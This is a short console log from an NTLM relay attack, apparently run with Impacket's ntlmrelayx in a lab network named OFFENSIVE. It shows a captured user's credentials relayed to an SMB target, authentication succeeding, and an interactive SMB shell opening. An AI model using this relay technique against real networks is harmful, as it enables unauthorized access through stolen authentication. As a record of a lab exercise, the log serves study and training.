 [*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.0.84, attacking target smb://192.168.0.84
[*] HTTPD: Client requested path: /
[-] Exception in HTTP request handler: [Errno 104] Connection reset by peer
[*] SMBD-Thread-4: Connection from /@192.168.0.84 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from OFFENSIVE/KSS@192.168.0.84 controlled, attacking target smb://192.168.0.84
[*] SMBD-Thread-5: Connection from OFFENSIVE/KSS@192.168.0.84 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from /@192.168.0.84 controlled, attacking target smb://192.168.0.84
[*] SMBD-Thread-6: Connection from /@192.168.0.84 controlled, but there are no more targets left!
[*] SMBD-Thread-7: Connection from OFFENSIVE/KSS@192.168.0.84 controlled, attacking target smb://192.168.0.84
[*] SMBD-Thread-7: Connection from OFFENSIVE/KSS@192.168.0.84 controlled, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.0.84, attacking target smb://192.168.0.84
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against smb://192.168.0.84 as OFFENSIVE\kss SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000